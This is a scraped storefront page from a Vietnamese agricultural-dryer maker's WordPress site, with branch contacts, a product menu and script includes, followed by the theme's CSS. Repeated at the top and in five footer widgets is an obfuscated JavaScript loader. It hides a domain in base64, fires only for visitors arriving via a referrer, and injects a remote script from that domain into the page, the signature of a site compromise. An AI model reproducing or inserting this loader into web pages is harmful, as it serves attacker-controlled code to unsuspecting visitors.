!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>
			<!-- Google Code dành cho Thẻ tiếp thị lại -->
<!--------------------------------------------------
Không thể liên kết thẻ tiếp thị lại với thông tin nhận dạng cá nhân hay đặt thẻ tiếp thị lại trên các trang có liên quan đến danh mục nhạy cảm. Xem thêm thông tin và hướng dẫn về cách thiết lập thẻ trên: http://google.com/ads/remarketingsetup
--------------------------------------------------->
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 940367034;
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/940367034/?guid=ON&amp;script=0"/>
</div>
</noscript>
</div><!-- #secondary -->	</div><!-- /.row -->
	</div><!-- /.container -->

	</div><!-- /#content -->

	<div id="brandslider">
		<div class="container"><div class="row">
					<a href=""><img src=""></a>
				</div></div>
	</div><!-- /#brandslider -->
	<script>
	jQuery(function($) {
		$('#brandslider .row').slick({
			slide: 'a',
			slidesToShow: 1,
			autoplay: true,
		    slidesToScroll: 1
		});
	});
	</script>

<div id="footer-padding-top">
	<div class="container">
		</div>
</div>
	<footer id="colophon" class="site-footer container" role="contentinfo">
		<nav id="footer-navigation" class="clearfix hidden-xs hidden-sm" role="navigation">
		<div class="container"><div class="row">
		<ul id="menu-footer-menu" class="menu nav moztheme-ft-nav navbar-nav"><li id="menu-item-188" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-188"><a title="Trang chủ" href="https://maysaynongsanviendong.com/">Trang chủ</a></li>
<li id="menu-item-189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-189"><a title="Giới thiệu" href="#">Giới thiệu</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-190"><a title="Sản phẩm" href="#">Sản phẩm</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-191"><a title="Tin tức" href="#">Tin tức</a></li>
<li id="menu-item-192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-192"><a title="Khuyến mãi" href="#">Khuyến mãi</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-194"><a title="Danh sách đại lý" href="#">Danh sách đại lý</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193"><a title="Liên hệ" href="#">Liên hệ</a></li>
</ul>		</div></div><!-- /.container navbar -->
	</nav><!-- #site-navigation -->
			<div class="container">
		<div class="row">
			<div class="main-footer clearfix">
				<div class="ft-wg-area footer-1 col-md-3 "><div id="black-studio-tinymce-5" class="widget-odd widget-first widget-1 ft-widget widget_black_studio_tinymce"><h3 class="widget-title"><span>Chi Nhánh Miền Bắc</span></h3><div class="textwidget"><p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt; color: #333333;"><strong>Chi nhánh Hà Nội</strong></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt; color: #333333;"><strong><em>Địa chỉ</em>:</strong> C32 Ngõ 409 Tam Trinh, Hoàng Mai,  Hà Nội</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt; color: #333333;"><em><strong>Liên hệ</strong></em>: <span style="color: #ff0000;"><strong>0962 740 456<br />
</strong></span></span></p>
</div></div><div id="custom_html-116" class="widget_text widget-even widget-last widget-2 ft-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- /.footer-1 --><div class="ft-wg-area footer-2 col-md-3 "><div id="black-studio-tinymce-13" class="widget-odd widget-first widget-1 ft-widget widget_black_studio_tinymce"><h3 class="widget-title"><span>CHI NHÁNH MIỀN TRUNG</span></h3><div class="textwidget"><p><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #333333;"><strong>Chi nhánh Thanh Hóa</strong></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt; color: #333333;"><em><strong>Địa chỉ</strong></em>: Số 07/02/03 Đường Hoàng Quốc Việt, Đông Hải, Tp Thanh Hóa (Gần Trường THCS Đông Hải)</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt; color: #333333;"><em><strong>Liên hệ</strong></em>: <span style="color: #ff0000;"><strong>0961 813 066</strong></span></span></p>
<p><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #333333;"><strong>Chi nhánh Đà Nẵng</strong></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt; color: #333333;"><strong><em>Địa chỉ</em>:</strong> 108 Nguyễn Thái Bình, Hòa Minh, Q. Liên Chiểu, Tp. Đà Nẵng</span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt; color: #333333;"><em><strong>Liên hệ</strong></em>:<span style="color: #ff0000;"><strong> 0236 3769 333/ 0906 784 555</strong></span></span></p>
<p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt; color: #333333;"><strong>Chi nhánh Quy Nhơn - Bình Định</strong></span></p>
<p><span style="font-size: 10pt; font-family: arial, helvetica, sans-serif; color: #333333;"><strong><em>Địa chỉ</em>:</strong> 295 Tây Sơn,  Tp Quy Nhơn,  Bình Định</span></p>
<div>
<div><span style="font-size: 10pt; font-family: arial, helvetica, sans-serif; color: #333333;"><em><strong>Liên hệ</strong></em>:  <span style="color: #ff0000;"><strong>0905 47 1111 - 0979 070 678</strong></span></span></div>
</div>
</div></div><div id="custom_html-117" class="widget_text widget-even widget-last widget-2 ft-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- /.footer-2 --><div class="ft-wg-area footer-3 col-md-3 "><div id="black-studio-tinymce-4" class="widget-odd widget-first widget-1 ft-widget widget_black_studio_tinymce"><h3 class="widget-title"><span>Chi Nhánh Miền Nam</span></h3><div class="textwidget"><p><span style="font-family: arial, helvetica, sans-serif; font-size: 12pt; color: #333333;"><strong>Chi nhánh Hồ Chí Minh</strong></span></p>
<p><span style="font-size: 10pt; font-family: arial, helvetica, sans-serif; color: #333333;"><strong><em>Địa chỉ</em>:</strong> 250 Bình Thới, P10,  Q11,  Hồ Chí Minh</span></p>
<div>
<div><span style="font-size: 10pt; font-family: arial, helvetica, sans-serif; color: #333333;"><em><strong>Liên hệ</strong></em>: <span style="color: #ff0000;"><strong>0979 208 345 / 0982 041 678</strong></span></span></div>
</div>
</div></div><div id="custom_html-118" class="widget_text widget-even widget-last widget-2 ft-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- /.footer-3 --><div class="ft-wg-area footer-4 col-md-3 last"><div id="black-studio-tinymce-8" class="widget-odd widget-first widget-1 ft-widget widget_black_studio_tinymce"><h3 class="widget-title"><span>Hướng dẫn</span></h3><div class="textwidget"><ul>
<li><span style="color: #0000ff;"><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt;">Chính sách bán hàng</span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt;">Chính sách bảo hành</span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt;">Chiết khấu và khuyến mại</span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt;">Phương thức tha</span></strong></span><span style="color: #0000ff;"><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt;">n</span></strong></span><span style="color: #0000ff;"><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt;">h toán</span></strong></span></li>
<li><span style="color: #0000ff;"><strong><span style="font-family: arial, helvetica, sans-serif; font-size: 10pt;">Liên hệ Viễn Đông</span></strong></span></li>
</ul>
<p style="text-align: justify;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #333333;"><em><strong>Xưởng sản xuất</strong></em></span></p>
<p style="text-align: justify;"><span style="color: #000000; font-size: 10pt; font-family: arial, helvetica, sans-serif;">Khu Yên Sở, P. Yên Sở, Q. Hoàng Mai, Hà Nội</span></p>
<p style="text-align: justify;"><span style="color: #333333;"><em><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif;"><strong>Than phiền - Chăm sóc khách hàng</strong> </span></em></span></p>
<p><span style="color: #ff0000; font-family: arial, helvetica, sans-serif; font-size: 12pt;"><strong>0981 035 123</strong></span></p>
</div></div><div id="custom_html-119" class="widget_text widget-even widget-last widget-2 ft-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><!-- /.footer-4 -->			</div>
			<div id="footer-padding-bottom" class="clearfix">
				<div id="black-studio-tinymce-7" class="widget-odd widget-first widget-1 padft-widget widget_black_studio_tinymce"><div class="textwidget"></div></div><div id="custom_html-120" class="widget_text widget-even widget-last widget-2 padft-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>			</div>
		</div>
		</div>
	</footer><!-- #colophon -->
	<div class="site-info container">
		<div class="container">
					&copy; 2024 Máy Sấy Nông Sản Viễn Đông. Thiết kế Website bởi VietMoz.				<a href="https://onet.com.vn/thue-proxy-vietnam-vn" style="color:#3b3b3b">thuê proxy</a>
		</div>
	</div><!-- .site-info -->
</div><!-- #page -->
<div class="mfp-content">
    <div id="main-menu" class="mobile-sidebar no-scrollbar mobile-sidebar-slide mobile-sidebar-levels-1 mobile-sidebar-levels-2" data-levels="2">


        <div class="sidebar-menu no-scrollbar ">


            <ul class="nav nav-sidebar nav-vertical nav-uppercase nav-slide" data-tab="1">
			<li><a style="color:#000;font-weight: bold;">DANH MỤC SẢN PHẨM</a></li>
<li><a href="https://maysaynongsanviendong.com/danh-muc/tu-say-nong-san-tinh/">TỦ SẤY NÔNG SẢN TĨNH VIỆT NAM</a></li><li><a href="https://maysaynongsanviendong.com/danh-muc/tu-say-nong-san-xoay/">TỦ SẤY NÔNG SẢN XOAY VIỆT NAM</a></li><li><a href="https://maysaynongsanviendong.com/danh-muc/nha-say-nong-san/">NHÀ SẤY NÔNG SẢN</a></li><li><a href="https://maysaynongsanviendong.com/danh-muc/may-say-lanh-nong-san/">MÁY SẤY LẠNH NÔNG SẢN</a></li><li><a href="https://maysaynongsanviendong.com/danh-muc/tu-say-da-nang/">TỦ SẤY ĐA NĂNG</a></li><li><a href="https://maysaynongsanviendong.com/danh-muc/thiet-bi-che-bien-cu-qua/">THIẾT BỊ CHẾ BIẾN CỦ QUẢ</a></li><li><a href="https://maysaynongsanviendong.com/danh-muc/thiet-bi-chien-rang/">THIẾT BỊ CHIÊN/ RANG</a></li><li><a href="https://maysaynongsanviendong.com/danh-muc/thiet-bi-che-bien-thit/">THIẾT BỊ CHẾ BIẾN THỊT</a></li><li><a href="https://maysaynongsanviendong.com/danh-muc/linh-kien/">LINH KIỆN</a></li><li><a href="https://maysaynongsanviendong.com/danh-muc/thiet-bi-khac/">THIẾT BỊ KHÁC</a></li>			
			</ul>
		</div>



    </div>


</div>

<div class="lefta hidden-xs hidden-sm">
	<img class="alignnone size-full wp-image-13300 aligncenter" src="https://maysaynongsanviendong.com/wp-content/uploads/2025/11/Hotline-1.png" alt="" width="256" height="650" /></div>
<div class="righta hidden-xs hidden-sm">
	</div><script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://maysaynongsanviendong.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2002'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/category\/huong-dan-su-dung\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/maysaynongsanviendong.com\/gio-hang\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='//maysaynongsanviendong.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=3.0.8'></script>
<script type='text/javascript' src='//maysaynongsanviendong.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70'></script>
<script type='text/javascript' src='//maysaynongsanviendong.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/category\/huong-dan-su-dung\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='//maysaynongsanviendong.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.0.8'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/category\/huong-dan-su-dung\/?wc-ajax=%%endpoint%%","fragment_name":"wc_fragments"};
/* ]]> */
</script>
<script type='text/javascript' src='//maysaynongsanviendong.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.0.8'></script>
<script type='text/javascript' src='https://maysaynongsanviendong.com/wp-content/plugins/yith-woocommerce-ajax-search/assets/js/yith-autocomplete.min.js?ver=1.2.7'></script>
<script type='text/javascript' src='https://maysaynongsanviendong.com/wp-content/themes/vietmoz-wp/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https://maysaynongsanviendong.com/wp-content/themes/vietmoz-wp/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https://maysaynongsanviendong.com/wp-content/themes/vietmoz-wp/framework/resources/bootstrap/js/bootstrap.min.js?ver=20141010'></script>
<script type='text/javascript' src='https://maysaynongsanviendong.com/wp-content/themes/vietmoz-wp/js/moztheme.js?ver=20141010'></script>
<script type='text/javascript' src='https://maysaynongsanviendong.com/wp-content/themes/vietmoz-child/child.js?ver=20141012'></script>
<script type='text/javascript' src='https://maysaynongsanviendong.com/wp-includes/js/wp-embed.min.js?ver=5.4.4'></script>
<script type="text/javascript">
jQuery(document).ready(function() {
	
    jQuery(".show-menu").click(function() {
        jQuery('body').toggleClass('menu-active');
    }
    );
	
    jQuery(".cat-parent").click(function() {
        jQuery(this).toggleClass('active');
    }
    );
	
}
);
</script>
<div class="menu-mobile hidden-lg "> 
<a href="/"> <i class="fa fa-home" aria-hidden="true"></i> <span>Trang Chủ</span> </a> 
<a href="javascript:;" class="show-nav-mobile"> <i class="fa fa-th" aria-hidden="true"></i> <span>Danh Mục</span> </a> 
<a href=""> <i class="fa fa-tags" aria-hidden="true"></i> <span>Báo giá</span> </a> 
<a href=""> <i class="fa fa-phone-square" aria-hidden="true"></i> <span>Liên hệ</span> </a>
</div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://maysaynongsanviendong.com/wp-content/themes/vietmoz-wp/style.css?ver=5.4.4
body_size: 5360
content:
/*
Theme Name: VietMoz WP
Theme URI: http://moztheme.com
Author: VietMoz
Author URI: http://thietkeweb.vietmoz.com
Description: An elegant and beautiful theme by VietMoz
Version: 0.1
Text Domain: moztheme
Tags:

This theme, like WordPress, is licensed under the GPL.

 moztheme is based on Underscores http://underscores.me/, (C) 2012=2014 Automattic, Inc.
*/

/*==============================================================
>>>> TABLE OF CONTENTS:
==============================================================*/
/*==============================================================
>>>	RESET
==============================================================*/
label {
	font-weight: normal;
}

input:focus {
	box-shadow: none;
	outline: none;
}
a:hover {
	text-decoration: none;
}
img {
	max-width: 100%;
	height: auto;
}
img.wp-post-image {
	height: auto;
}

iframe {
	display: block;
	margin: 0 auto;
}

ul {
	padding-left: 20px
}
.aligncenter,
dl.aligncenter,
.html5-captions .wp-caption.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.alignleft {
	float: left;
}

.alignright {
	float: right;
}

.wp-caption {
	border: 1px solid #ddd;
	text-align: center;
	background-color: #f3f3f3;
	padding-top: 4px;
	margin: 10px 0;
}

.html5-captions .wp-caption {
	border: none;
	background-color: transparent;
	margin: 0;
	padding: 0;
}

/**
 * Galleries
 */

.gallery {
	margin-bottom: 1.6em;
}

.gallery-item {
	display: inline-block;
	padding: 1.79104477%;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-icon img {
	margin: 0 auto;
}

.gallery-caption {
	color: #707070;
	color: rgba(51, 51, 51, 0.7);
	display: block;
	font-family: "Noto Sans", sans-serif;
	font-size: 12px;
	font-size: 1.2rem;
	line-height: 1.5;
	padding: 0.5em 0;
}

.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}

/* Elements */
.posted-on i {
	color: #666;
}
@media (min-width: 768px ) {
	/* Bootstrap no gutter */
	.no-gutter [class*="col-"], .nogutter {
		padding-left:0;
	    padding-right:0;
	}
	.nomargin {
		margin-left: 0;
		margin-right: 0;
	}
	.nogutter-left {
		padding-left: 0;
	}
	.nogutter-right {
		padding-right: 0;
	}
}
/*==============================================================
>>>	HEADER
==============================================================*/
.site-branding {
	position: relative;
	min-height: 53px;
}
/*================================================
>>	Header Layouts
================================================*/
.logo {
	margin: 0;
}
.logo h1 {
	margin: 0;
}
.logo a {
	display: block;
}
/* Logo type 3 */
.logo.type-3 {
	display: table;
}
.logo.type-3 > * {
	display: inline-block;
	vertical-align: middle;
}
.logo.type-3 a.img {
	text-align: center;
}
/*=================================
>	Header v1 
=================================*/
/*=================================
>	Header v2 
=================================*/
/*=================================
>	Header v3 
=================================*/
.header-v3 #site-navigation .container {
	width: 100%;
	padding: 0;
}
/*================================================
>>	Top navigation
================================================*/
.navbar.topbar {
	border-radius: 0;
}
@media (min-width: 768px) {
	.navbar-nav.navbar-right:last-child {
	margin-right: 0px;
	}	
}

/*================================================
>>	Navigation
================================================*/
#site-navigation > .container {
	background: transparent !important;
}
.navbar {
	min-height: inherit;
}
@media ( min-width: 1000px ) {
	#main-nav {
		padding-left: 0;
		padding-right: 0;
	}
}
@media (max-width: 768px) {
	.navbar-nav {
		margin: 10px 0;
	}
}
nav#site-navigation .moztheme-nav>li:last-child>a {
	border-right: none !important;
}
.dropdown-menu {
	padding: 0;
	border-radius: 0;
	border: none;
}
.dropdown-menu a {
	border-bottom: 1px solid #eee;
	line-height: 40px;
}
.dropdown-menu > li > a {
	padding-top: 0;
	padding-bottom: 0;
}
.dropdown-menu .dropdown-menu {
	left: 100%;
	top: 0;
	margin-top: 0;
}
.navbar-toggle {
	border: 1px solid #4D4D4D;
	position: absolute;
	right: 10px;
	top: 10px;
	margin: 0;
}
.navbar-toggle .icon-bar {
	background: #4D4D4D;
}
@media (min-width: 768px) {
	.header-v3 .navbar-nav {
		float: right;
	}
}
/*================================================
>>	Slider
================================================*/
#home-slider .container {
	padding-bottom: 10px;
	padding-top: 10px;
}
.sslider .slick-track > a {
	position: relative;
}
.sslider .info {
	position: absolute;
	top: 30%;
	right: 10%;
	width: 30%;
	height: 55%;
	background: rgba(0, 0, 0, 0.46);
	padding: 15px;
}
.sslider .info h3 {
	text-transform: uppercase;
	color: #FD8A26;
	font-weight: bold;
	
}
.sslider .info p {
	color: #fff;
}
.sslider {}

/*==============================================================
>>>	CONTENT
==============================================================*/
#content > .container > .row {
	padding-top: 20px;
	padding-bottom: 20px;
}
/*================================================
>>	archive
================================================*/
.archive header.page-header {
	margin-top: 0;
}
.archive header.page-header .page-title {
	margin-top: 0;
	font-weight: 700;
}
.taxonomy-description {
	font-family: Georgia;
	font-style: italic;
	color: #7E7E7E;
}
.articles-wrap {
-moz-column-count: 2;
-moz-column-gap: 30px;
-moz-column-fill: balance;
-webkit-column-count: 2;
-webkit-column-gap: 30px;
-webkit-column-fill: balance;
column-count: 2;
column-gap: 30px;
column-fill: balance;
}
.articles-wrap article {
	display: inline-block;
	padding: 0 0px 20px;
}
.articles-wrap article .entry-title {
	margin: 0 0 5px;
}
.articles-wrap article .entry-title a {
	color: #222;
	font-size: 16px;
	font-weight: bold;
}
.articles-wrap article .entry-meta {
	font-family: Georgia;
	font-style: italic;
	color: #7E7E7E;
	margin-bottom: 10px;
}
.articles-wrap article .entry-meta a {
	color: #7E7E7E;
}
.articles-wrap article .entry-content {
	border-bottom: 3px solid #FFAD93;
	padding-bottom: 20px;}
.articles-wrap article .entry-content img.excerpt-img {
	float: right;
	width: 40%;
	margin-left: 20px;
}
/*================================================
>>	single
================================================*/
.single header.entry-header, .page header.entry-header {
	border-bottom: 1px solid #eee;
}
.single footer.entry-footer, .page footer.entry-footer {
	padding: 15px 0 10px;
	border-bottom: 1px solid #E2E2E2;
	border-top: 1px solid #f1f1f1;
}
.post-navigation {
	margin: 20px 0;
}
.single-post .entry-title, .page .entry-title {
	margin-top: 0;
	margin-bottom: 15px;
	font-weight: bold;
}
.page-header {
	margin: 20px 0;
}
/* tags */
.single-post .tag-links {
}
.single-post .tag-links a, .page .tag-links a {
  margin-right: 5px;
}
.single-post .entry-meta span:first-child, .single-post .entry-meta span a, .page .entry-meta span:first-child, .page .entry-meta span a {
  background: #f1f1f1;
  color: #656565;
  margin-right: 6px;
  padding: 3px;
  font-size: 12px;
}
.single-post .entry-meta span a:hover, .page .entry-meta span a:hover {
  text-decoration: none;
  background: #e2e2e2;
}

/* Moz sharing block*/
._moz_sharing {
  padding-left: 0;
}
._moz_sharing li {
  background: #8B8B8B;
  display: inline-block;
  margin-left: 0;
  font-size: 14px;
}
._moz_sharing li a {
  display: block;
  text-align: center;
  width: 20px;
  height: 20px;
  color: #fff;
  position: relative;
  z-index: 2;
  overflow: hidden;
}
._moz_sharing li a:before {
  content: '';
  width: 20px;
  height: 20px;
  background: #333;
  position: absolute;
  left: 0;
  top: -20px;
  z-index: -1;
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -ms-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
}
._moz_sharing li:hover a:before {
  -webkit-transition: all 200ms ease;
  -moz-transition: all 200ms ease;
  -ms-transition: all 200ms ease;
  -o-transition: all 200ms ease;
  transition: all 200ms ease;
  top:0;
}
._moz_sharing li.fb a:before {
  background: #3B5998;
}
._moz_sharing li.tw a:before {
  background: #55ACEE;
}
._moz_sharing li.gg a:before, ._moz_sharing li.pt a:before {
  background: #C92410;
}
/* MOz like button */
._moz_like {
  padding: 9px 0 5px;
  margin: 0;
  border: 1px solid #eee;
  border-width: 1px 0;
}
._moz_like li {
  display: inline-block;
}
/* New Comment */
.comments-title  {
	margin-bottom: 0;
	text-transform: uppercase;
	font-weight: bold;
	color: #666;
	padding: 10px 0;;
}
.moz-comment {
	list-style: none;
	padding-left: 25px;
	margin-bottom: 0;
	border-top: 1px solid #eee;
}
.moz-comment .comment {
	position: relative;
	padding-top: 20px;
	padding-bottom: 20px;
}
.moz-comment > li {
	border-left: 1px solid #eee;
}
.moz-comment .avatar {
	position: absolute;
	display: block;
	top: 20px;
	left: -25px;
	width: 50px;
	height: 50px;
}
.moz-comment cite.fn {
	font-weight: bold;
	font-style: normal;
	text-transform: uppercase;
	color: #666;
}
.moz-comment .panel-default {
	border: none;
	border-bottom: none;
	box-shadow: none;
}
.moz-comment article {
	padding-left: 40px;
	border-bottom: 1px solid #eee;
}
.moz-comment .panel-heading {
	padding: 0;
	background: transparent;
	border: none;
}
.moz-comment time {
	color: #888;
	font-size: 10px;
}
.moz-comment .panel-body {
	padding: 10px 0;
	font-size: 13px;
}
.moz-comment .panel-body p {
	margin-bottom: 0;
}
.moz-comment .media-heading {
	margin-bottom: 0;
}
.moz-comment .panel-footer {
	border: none !important;
	padding: 0;
	background: transparent;
	text-transform: uppercase;
	font-size: 11px;
	box-shadow: none;
	border-top: none;
}
.moz-comment .panel-footer a {
	color: #1e73b5;
}
.moz-comment .children {
	padding-left: 40px;
	list-style: none;
}
.moz-comment .children .avatar {
	left: 0;
}
.moz-comment .children article {
	padding-left: 65px;
}
#reply-title {
	display: none;
}
#respond {
  background: #fff;
}
#respond #reply-title {
}
#respond #reply-title span {
  color: #fff;
  background: #ff434a;
  padding: 13px 15px 14px 20px;
  position: relative;
}
#respond #reply-title span:before {
  background: #ED131B;
  height: 17px;
  width: 4px;
  content: '';
  position: absolute;
  top: 12px;
  left: 0;
}
form.comment-form {
  padding: 20px 0 0;
  border-top: 1px solid #ddd;
}
#respond label {
  width: 100px;
  font-weight: 400;
  font-size: 14px;
  line-height: 29px;
}
#respond textarea.form-control {
  border-radius: 0;
}
#respond textarea.form-control:focus {
  box-shadow: none;
  border-color: #ccc;
}
#respond input {
  padding-left: 10px;
  border: 1px solid #ccc;
